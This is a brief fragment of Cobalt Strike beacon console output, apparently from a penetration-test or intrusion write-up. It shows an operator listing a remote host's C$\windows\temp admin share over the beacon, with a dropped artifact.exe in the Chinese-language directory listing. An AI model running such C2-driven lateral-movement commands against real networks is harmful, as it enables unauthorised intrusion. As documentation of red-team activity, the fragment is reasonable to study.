 beacon> shell dir \\10. .20\c$\windows\temp
[*] Tasked beacon to run: dir \\10 20\c$\windows\temp
[+] host called home, sent: 63 bytes
[+] received output:
驱动器 \\10. 20\c$ 中的卷没有标签。
卷的序列号是
\\10. 20\c$\windows\temp 的目录
2019/08/06 09:27 <DIR> .
2019/08/06 09:27 <DIR> ..
2019/08/02 15:29 14,336 artifact.exe
2018/11/30 04:19 0 DMI3598.tmp
2018/11/30 04:19 0 DMI3599.tmp
2019/01/04 15:59 608 fwtsqmfile00.sqm
2019/01/31 05:00 608 fwtsqmfile01.sqm